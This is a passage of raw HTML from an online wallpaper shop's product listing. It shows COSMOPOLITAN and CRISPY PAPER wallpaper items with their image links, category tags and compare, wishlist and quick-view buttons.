			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77359" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576276/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77359"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77359" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576276/">COSMOPOLITAN 576276</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77255 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="11" data-id="77255">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576054/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576054">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77255" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576054/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77255"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77255" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576054/">COSMOPOLITAN 576054</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77450 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-check product_tag-design product_tag-graphic product_tag-grid product_tag-mosaic product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="12" data-id="77450">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576672/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576672">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77450" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576672/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77450"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77450" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576672/">COSMOPOLITAN 576672</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77310 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-burlap product_tag-canvas product_tag-fabric product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="13" data-id="77310">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576146/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576146">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77310" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576146/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77310"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77310" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576146/">COSMOPOLITAN 576146</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77322 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-screen product_tag-textile product_tag-texture product_tag-textured product_tag-window-screen has-post-thumbnail product-type-simple" data-loop="14" data-id="77322">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576177/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576177">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77322" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576177/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77322"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77322" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576177/">COSMOPOLITAN 576177</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77353 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="15" data-id="77353">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576269/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576269">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77353" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576269/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77353"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77353" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576269/">COSMOPOLITAN 576269</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77462 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-building product_tag-structure product_tag-stucco product_tag-travel has-post-thumbnail product-type-simple" data-loop="16" data-id="77462">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524109/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524109">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77462" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524109/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77462"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77462" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524109/">CRISPY PAPER 524109</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77274 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="17" data-id="77274">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576085/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576085">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77274" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576085/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77274"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77274" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576085/">COSMOPOLITAN 576085</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77240 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="18" data-id="77240">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576023/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576023">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77240" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576023/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77240"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77240" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576023/">COSMOPOLITAN 576023</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77267 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture has-post-thumbnail product-type-simple" data-loop="19" data-id="77267">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576078/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576078">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576078.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576078.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77267" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576078/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77267"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77267" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576078/">COSMOPOLITAN 576078</a></h3>
			<div class="wd-product-cats">
